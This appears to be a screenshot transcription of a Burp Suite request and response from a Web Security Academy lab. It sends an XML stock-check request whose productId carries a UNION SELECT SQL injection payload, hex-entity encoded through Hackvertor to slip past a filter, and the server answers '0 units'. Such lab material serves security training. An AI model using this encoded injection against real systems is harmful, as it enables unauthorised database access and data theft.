 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0adf006c03bdd7b9806494cc00f0008a.web-security-acade
my.net
3 Cookie: session=cCGADJj0SnAZsicAYX4dD2WLlVlHpDCq
4 Content-Length: 164
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
20 <@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
21 </productId>
<storeId>
22 1
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units